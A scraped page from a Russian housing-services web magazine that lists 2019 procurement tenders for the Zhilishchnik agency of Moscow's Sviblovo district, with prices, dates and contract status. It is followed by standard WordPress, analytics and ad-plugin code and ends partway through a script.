Оказание услуг холодного водоснабжения и водоотведения</p>
<p>Публикация тендера<br />
30.07.2019</p>
<p>
Прием заявок до<br />
30.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер7</p>
<p>
тендер завершен<br />
Начальная цена, руб.55 476</p>
<p>
Объект закупки: Компрессоры и баллоны</p>
<p>Публикация тендера<br />
23.07.2019</p>
<p>
Прием заявок до<br />
24.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер8</p>
<p>
тендер завершен<br />
Начальная цена, руб.96 600</p>
<p>
Объект закупки: Дорожные знаки и указатели маршрутного ориентирования</p>
<p>Публикация тендера<br />
23.07.2019</p>
<p>
Прием заявок до<br />
24.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер9</p>
<p>
тендер завершен<br />
Начальная цена, руб.90 624</p>
<p>
Объект закупки: Песок</p>
<p>Публикация тендера<br />
22.07.2019</p>
<p>
Прием заявок до<br />
23.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер10</p>
<p>
тендер завершен<br />
Начальная цена, руб.679 660<br />
Цена договора, руб.<br />
679 660</p>
<p>
Поставка материала и оборудования</p>
<p>Публикация тендера<br />
11.07.2019</p>
<p>
Прием заявок до<br />
23.07.2019</p>
<p>
Договор заключен<br />
12.08.2019</p>
<p>
Регион<br />
Москва</p>
<p>
Победитель</p>
<p>
открыть тендер11</p>
<p>
тендер завершен<br />
Начальная цена, руб.3 535 333<br />
Цена договора, руб.<br />
3 535 333</p>
<p>
Выполнение работ по реализации программы дорожного движения в 2019 году.</p>
<p>Публикация тендера<br />
11.07.2019</p>
<p>
Прием заявок до<br />
23.07.2019</p>
<p>
Договор заключен<br />
05.08.2019</p>
<p>
Регион<br />
Москва</p>
<p>
Победитель</p>
<p>
открыть тендер12</p>
<p>
тендер завершен<br />
Начальная цена, руб.1 157 563</p>
<p>
Выполнение работ по техническому обслуживанию и ремонту внутридомового и внутриквартирного газового оборудования с учетом аварийно-диспетчерского обеспечения в многоквартирных домах района Свиблово города Москвы в 2019 году</p>
<p>Публикация тендера<br />
11.07.2019</p>
<p>
Прием заявок до<br />
19.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер13</p>
<p>
тендер завершен<br />
Начальная цена, руб.3 801 328<br />
Цена договора, руб.<br />
3 744 309</p>
<p>
Выполнение работ по текущему ремонту внутренних помещений</p>
<p>Публикация тендера<br />
04.07.2019</p>
<p>
Прием заявок до<br />
18.07.2019</p>
<p>
Договор заключен<br />
09.08.2019</p>
<p>
Регион<br />
Москва</p>
<p>
Победитель</p>
<p>
открыть тендер14</p>
<p>
тендер завершен<br />
Начальная цена, руб.6 121 065<br />
Цена договора, руб.<br />
4 376 562</p>
<p>
Выполнение работ по ремонту АБП на детских и спортивных площадках дворовых территорий района Свиблово в 2019 году (на средства СУР АГ)</p>
<p>Публикация тендера<br />
10.07.2019</p>
<p>
Прием заявок до<br />
18.07.2019</p>
<p>
Договор заключен<br />
05.08.2019</p>
<p>
Регион<br />
Москва</p>
<p>
Победитель</p>
<p>
открыть тендер15</p>
<p>
тендер завершен<br />
Начальная цена, руб.78 275</p>
<p>
Объект закупки: Рольставни</p>
<p>Публикация тендера<br />
11.07.2019</p>
<p>
Прием заявок до<br />
12.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер16</p>
<p>
тендер завершен<br />
Начальная цена, руб.780 160<br />
Цена договора, руб.<br />
780 160</p>
<p>
Поставка материалов для выполнения работ по благоустройству для нужд ГБУ «Жилищник района Свиблово» в 2019 году</p>
<p>Публикация тендера<br />
25.06.2019</p>
<p>
Прием заявок до<br />
04.07.2019</p>
<p>
Договор заключен<br />
23.07.2019</p>
<p>
Регион<br />
Москва</p>
<p>
Победитель</p>
<p>
открыть тендер17</p>
<p>
тендер завершен<br />
Начальная цена, руб.80 000</p>
<p>
Закупка продукции: Награды</p>
<p>Публикация тендера<br />
27.06.2019</p>
<p>
Прием заявок до<br />
28.06.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер18</p>
<p>
тендер завершен<br />
Начальная цена, руб.18 517</p>
<p>
Закупка продукции: Декоративные изделия для благоустройства территории</p>
<p>Публикация тендера<br />
27.06.2019</p>
<p>
Прием заявок до<br />
28.06.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер19</p>
<p>
тендер завершен<br />
Начальная цена, руб.96 031</p>
<p>
Закупка продукции: Спецтехника для очистки дорожных ограждений</p>
<p>Публикация тендера<br />
26.06.2019</p>
<p>
Прием заявок до<br />
27.06.2019</p>
<p>
Регион<br />
Москва</p>
<p>открыть тендер20</p>
<p>
1<br />
    дальше</p>
<div class="flat_pm_end"></div>

	</div>

</div>


<div class="social_box">

	<div class="label">Понравилась статья?</div>

	<div class="like" data-id="3246">Лайк автору <span>0</span></div>

	<div class="social">
		<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
		<script src="//yastatic.net/share2/share.js"></script>
		<div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,twitter" data-counter=""></div>
	</div>

</div>


	<div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-simple'>

	<div class="posts_box">

		<div class="title_box">Рекомендуем по теме</div>

		<div class="items">

			
				
	<div class="item">

		<a href='/lk/zilisnik-kosino-uhtomskij-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/zilisnik-kosino-uhtomskij-oficialnyj-sajt.html' class='title'>Жилищник косино ухтомский официальный сайт</a>

		<div class="text">
			Подробная информация о 653 тендерах



Начальная цена, руб.725 650


Поставка расходных материалов и...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/mkp-teplosnabzenie-g-penzy-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/mkp-teplosnabzenie-g-penzy-oficialnyj-sajt.html' class='title'>Мкп теплоснабжение г пензы официальный сайт</a>

		<div class="text">
			Подробная информация о 239 тендерах



тендер отменен
Начальная цена, руб.226 047


Поставка автошин

Публикация...		</div>

	</div>


			
				
	<div class="item">

		<a href='/documenty/egorevskie-inzenernye-seti-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/documenty' class='category'>Документы</a>		
		<a href='/documenty/egorevskie-inzenernye-seti-oficialnyj-sajt.html' class='title'>Егорьевские инженерные сети официальный сайт</a>

		<div class="text">
			Подробная информация о 283 тендерах



Начальная цена, руб.15 108 596


Оказание услуг по оценке (переоценке)...		</div>

	</div>


			
				
	<div class="item">

		<a href='/lk/zilisnik-novokosino.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/lk' class='category'>Личные кабинеты</a>		
		<a href='/lk/zilisnik-novokosino.html' class='title'>Жилищник новокосино</a>

		<div class="text">
			По данным портала ЗАЧЕСТНЫЙБИЗНЕСГОСУДАРСТВЕННОЕ БЮДЖЕТНОЕ УЧРЕЖДЕНИЕ ГОРОДА МОСКВЫ ЖИЛИЩНИК РАЙОНА НОВОКОСИНОПо...		</div>

	</div>


			
				
	<div class="item">

		<a href='/uchrezhdenija/zilisnik-solncevo.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/uchrezhdenija' class='category'>Учреждения</a>		
		<a href='/uchrezhdenija/zilisnik-solncevo.html' class='title'>Жилищник солнцево</a>

		<div class="text">
			Подробная информация о 17 жалобах



Жалоба №201900132489009600


рассмотрена

признана обоснованной

Дата...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/zilisnik-uznoportovyj-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/zilisnik-uznoportovyj-oficialnyj-sajt.html' class='title'>ЗаказчикГБУ ЖИЛИЩНИК РАЙОНА ЮЖНОПОРТОВЫЙ</a>

		<div class="text">
			Подробная информация о 535 тендерах



Начальная цена, руб.81 634


Поставка материалов для благоустройства...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/zilisnik-mesanskogo-rajona-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/zilisnik-mesanskogo-rajona-oficialnyj-sajt.html' class='title'>ПоставщикГБУ ЖИЛИЩНИК МЕЩАНСКОГО РАЙОНА</a>

		<div class="text">
			Чем занимается компания

Отрасль
    • Эксплуатация жилого фонда

  Виды деятельности
    
    • Управление...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/zilisnik-ivanovskoe-oficialnyj-sajt.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/zilisnik-ivanovskoe-oficialnyj-sajt.html' class='title'>ЗаказчикГБУ ЖИЛИЩНИК ИВАНОВСКОГО РАЙОНА</a>

		<div class="text">
			Виды деятельности



                                Основной вид деятельности по ОКВЭД
            ...		</div>

	</div>


			
				
	<div class="item">

		<a href='/zakony/gbu-zilisnik-ostankinskogo-rajona.html' class='thumb'><img src="https://domjuravlik.ru/wp-content/uploads/4/f/0/4f06a3932405b4d775631c5f57ffbb80.jpg" alt="" /></a>
					<a href='/zakony' class='category'>Законы</a>		
		<a href='/zakony/gbu-zilisnik-ostankinskogo-rajona.html' class='title'>Гбу жилищник останкинского района</a>

		<div class="text">
			Директор ГБУ Жилищник Останкинского района Шувалов Д.С. отказался уплатить 16 административных штрафов...		</div>

	</div>


			
		</div>

	</div>
</div>



<div id="comments">

	

		<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel='nofollow' id='cancel-comment-reply-link' href='/zakony/zilisnik-sviblovo.html#respond' style='display:none;'>Отменить ответ</a></small></div><form action="https://domjuravlik.ru/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> Обязательные поля помечены <span class="required">*</span></p><textarea id="comment" name="comment" cols="45" rows="8" required="required" placeholder="Ваш комментарий"></textarea><div class="fields"><div class="field"><input placeholder="Ваше имя" name="author" type="text" value="" size="30" required="required" /></div>
<div class="field"><input placeholder="Контактная почта" name="email" type="text" value="" size="30" required="required" /></div></div>
<div class="buttons form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Комментировать" /> <input type='hidden' name='comment_post_ID' value='3246' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</div></form>	</div><!-- #respond -->
	
</div>
	
				</div>

				
	<div class="sidebar_box">

		<div class="widget_box widget_twisted_widget_featured">
		<div class="featured">

							<div class="thumb hexed">
					<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />					<div class="icon"></div>
				</div>
			
												<a href='/zakony/zsk.html' class='title'>Как россиянам получить доступное жильё</a>
							
							<div class="text">
					Существуют несколько видов организаций, которые относятся к жилищно-строительным кооперативам. На практике, выделяют только два, самых распространенных из них.
				</div>
			
							<a href='/zakony/zsk.html' class='button'>Читать далее</a>
			
		</div>

		</div><div class="widget_box widget_twisted_widget_posts"><div class="title_box">Рекомендуем</div>
							
				<div class="discussion">

											<a href='/zakony/start-perm.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/start-perm.html' class='title'>Финансовое состояние АО УПРАВЛЯЮЩАЯ КОМПАНИЯ СТАРТ</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/region-24.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/region-24.html' class='title'>ООО УК РЕГИОН 24-КРАСНОЯРСК</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/kommunservis.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/kommunservis.html' class='title'>МУП ЖКХ КОММУНСЕРВИС, г. Воткинск</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/ooo-domovoj.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/ooo-domovoj.html' class='title'>Ооо домовой</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/zk-territoria-celabinsk.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/zk-territoria-celabinsk.html' class='title'>УК ЖЭУ ТЕРРИТОРИЯ-2, Челябинск</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/uk-sever-tumen.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/03f7027b388f49da55a02371edc2bea3-180x180-24897586.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/uk-sever-tumen.html' class='title'>ООО УК СЕВЕР-ЮГ</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/zk-pobeda-saratov-forum.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/zk-pobeda-saratov-forum.html' class='title'>ТСЖ ПОБЕДА, г. Саратов</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/esli-v-kvitancii-neverno-ukazano-kolicestvo-zaregistrirovannyh.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/ad633c81f32c3b60336bed31d9c1cef7-180x180-d372d468.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/esli-v-kvitancii-neverno-ukazano-kolicestvo-zaregistrirovannyh.html' class='title'>Как проверить правильность начисления в квитанции услуги ЖКХ подробная схема, поэтапные действия</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/vozrozdenie-surgut.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/vozrozdenie-surgut.html' class='title'>Новости предпринимательства</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

							
				<div class="discussion">

											<a href='/zakony/ural-uit-servis.html' class='thumb hexed'>
							<img src="https://domjuravlik.ru/wp-content/uploads/cache/4f06a3932405b4d775631c5f57ffbb80-180x180-58e03f48.jpg" alt="" />							<div class="count">0</div></a>
										
					<div class="info">
						<a href='/zakony/ural-uit-servis.html' class='title'>Урал юит сервис</a>
						<a href='/zakony' class='more'>Законы</a>					</div>

				</div>

			
		</div>
	</div>


			</div>

		</div>

	
	</div>

	<div class="footer_box" style="background-color: /assets/images/bg_header_1.jpg;">

		<div class="fixed">

			<div class="navigation">

									<div class="logo_box">
						<a href='/' class='logo'>Domjuravlik<span>ru</span></a>
													<div class="slogan">Онлайн-журнал о жилищно-коммунальном хозяйстве </div>
											</div>
				
				<ul id="menu-footer-category" class="menu"><li id="menu-item-5891" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href='/'>Главная</a></li>
<li id="menu-item-5893" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5893"><a href='/privacy-policy'>Политика конфиденциальности</a></li>
<li id="menu-item-5892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5892"><a href='/kontakty'>Контакты</a></li>
<li id="menu-item-7138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7138"><a href='/articles'>Статьи</a></li>
</ul>
				
			</div>

			<div class="footer">

				<!--
				<div class="navigation">
					<ul class="menu">
						<li><a href='https://srazu.pro'>Главная страница</a></li>
						<li><a href='https://srazu.pro/privacy-policy'>Политика конфиденциальности</a></li>
						<li><a href='https://srazu.pro/karta-sajta'>Карта сайта</a></li>
						<li><a href='https://srazu.pro/kontakty'>Контакты</a></li>
					</ul>
				</div>
-->
				<div class="orphus">
					Нашли ошибку, неточность или опечатку в тексте?<br />
					Выделите её и нажмите <b>Ctrl + Enter</b>
					<a href='//orphus.ru' id='orphus' target='_blank'><img alt="Система Orphus" src="https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.gif" border="0" width="88" height="31" /></a>
				</div>

				

			</div>

		</div>

	</div>

</div>

<div class="svg_hidden">

	<svg width="0" height="0">
		<defs>
			<clipPath id="hexagon" clipPathUnits="objectBoundingBox" transform="scale(0.0079)">
				<path d="M94.757,115.578 C83.741,118.326 72.776,121.264 61.863,124.392 C50.949,127.520 41.548,125.001 33.660,116.835 C25.773,108.669 17.746,100.643 9.580,92.755 C1.415,84.867 -1.104,75.467 2.024,64.553 C5.152,53.639 8.089,42.674 10.838,31.659 C13.586,20.643 20.467,13.761 31.483,11.013 C42.498,8.265 53.463,5.327 64.377,2.199 C75.291,-0.928 84.691,1.590 92.579,9.756 C100.467,17.922 108.494,25.948 116.659,33.836 C124.825,41.724 127.344,51.125 124.216,62.038 C121.088,72.952 118.150,83.917 115.402,94.932 C112.654,105.948 105.772,112.830 94.757,115.578 Z"></path>
			</clipPath>
		</defs>
	</svg>

</div>

<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(55454167, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/55454167" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><link rel='stylesheet' id='yarppRelatedCss-css' href='/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.27.4' type='text/css' media='all' />
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.7' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/domjuravlik.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1","visibility_show":"\u041f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0421\u043a\u0440\u044b\u0442\u044c","width":"90%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' id='wp-postviews-cache-js-extra'>
/* <![CDATA[ */
var viewsCacheL10n = {"admin_ajax_url":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","post_id":"3246"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/wp-postviews/postviews-cache.js?ver=1.68' id='wp-postviews-cache-js'></script>
<script type='text/javascript' id='tw_template-js-extra'>
/* <![CDATA[ */
var template = {"ajaxurl":"https:\/\/domjuravlik.ru\/wp-admin\/admin-ajax.php","nonce":"4db53446a2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/scripts/theme.js' id='tw_template-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/orphus/orphus.js' id='tw_orphus-js'></script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/themes/domjuravlik/assets/plugins/fancybox/jquery.fancybox.min.js' id='tw_fancybox-js'></script>
<script type='text/javascript' id='add_linkoncopy-js-extra'>
/* <![CDATA[ */
var astx_add_link_copied_text = {"readmore":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a:","addlinktosite":"","addsitename":"","breaks":"2","cleartext":"","reloption":"na","replaced_text":"","target":"","usesitenameaslink":"","usetitle":"","sitename":"domjuravlik.ru","siteurl":"https:\/\/domjuravlik.ru","frontpage":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://domjuravlik.ru/wp-content/plugins/add-link-to-copied-text/assets/add_link.js?ver=5.8.3' id='add_linkoncopy-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var 